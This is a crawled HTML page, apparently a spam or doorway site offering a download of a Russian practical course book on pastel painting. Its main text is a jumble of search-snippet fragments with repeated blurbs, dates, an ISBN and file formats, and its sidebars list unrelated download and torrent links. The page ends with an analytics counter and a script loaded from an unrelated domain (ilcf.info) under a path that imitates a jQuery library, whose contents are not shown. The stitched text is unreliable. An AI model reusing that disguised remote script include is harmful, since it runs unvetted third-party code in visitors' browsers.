

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://huivohwai.virtualtravelog.net/wkx-pastel-podrobnyy-prakticheskiy-kurs-skachat.html
body_size: 2359
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Пастель подробный практический курс скачать - huivohwai.virtualtravelog.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">huivohwai.virtualtravelog.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Пастель подробный практический курс скачать</h2>
                            </header>
                            <p>Пастель часто называют живописным рисунком. Она действительно прошла долгий путь от рисунка тремя цветами до полноценной живописной. 29 апр 2017  Название: Пастель. Подробный практический курс Автор: Небукина Ю.А. ( ред.) Издательство: Мир книги Год: 2006 Страниц:. Не редко пастель ассоциируют с живописным рисунком. И не зря, так как она прошла действительно долгий путь от рисунка тремя цветами. скачать Пастель. Подробный практический курс бесплатно. Книга: Пастель. Подробный практический курс. Автор: коллектив. Страниц: 96. Формат:. "Пастель. Подробный практический курс" #Пастель@various_art_books. Пастель часто называют живописным рисунком. Она действительно прошла. 30 окт 2015  Тег: #Уроки_рисования_книги Книги на тему "Пастель": - "Пастель. Подробный практический курс", скачать. Скачать книгу пастель. подробный практический курс, множество форматов DJVU, TXT, FB2, PDF. 2006 год. 24 дек 2013  Итак, добро пожаловать в школу рисования пастелью. Пастель. Подробный практический курс ISBN 5-486-00364-1. Скачать книгу. 
Пастель. Подробный практический курс. pastelbook1 142x150 Книги. Пастель В книге даны подробные сведения о пастельной живописи. Техника. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wkx-vd1-63-shema.html">Вд1 63 схема</a></li>
                                <li><a href="wkx-skachat-igru-smeshariki-supergeroi.html">Скачать игру смешарики супергерои</a></li>
                                <li><a href="wkx-kniga-baranovskiy.html">Книга барановский</a></li>
                                <li><a href="wkx-skachat-besplatno-muzyku-slushat-v-mashine.html">Скачать бесплатно музыку слушать в машине</a></li>
                                <li><a href="wkx-skachat-igru-pravila-voyny-na-android.html">Скачать игру правила войны на андроид</a></li>
                                <li><a href="wkx-raspisanie-marshruta-10-kungur.html">Расписание маршрута 10 кунгур</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-kamedi-rok-gruppy.html">Камеди рок группы</a></li>
                                            <li><a href="wkx-igra-na-pk-gadkiy-ya-skachat-torrent.html">Игра на пк гадкий я скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-skachat-igry-na-psp-luchshie-igry.html">Скачать игры на psp лучшие игры</a></li>
                                            <li><a href="wkx-pereyti-na-glavnuyu-stranicu-yandeks.html">Перейти на главную страницу яндекс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-skachat-besplatno-free-video-to-mp3-converter.html">Скачать бесплатно free video to mp3 converter</a></li>
                                            <li><a href="wkx-mody-men-of-war-red-tide.html">Моды men of war red tide</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-nevskiy-ekspress-moskva-spb-raspisanie.html">Невский экспресс москва спб расписание</a></li>
                                            <li><a href="wkx-3-plyus-2-torrent-skachat.html">3 плюс 2 торрент скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
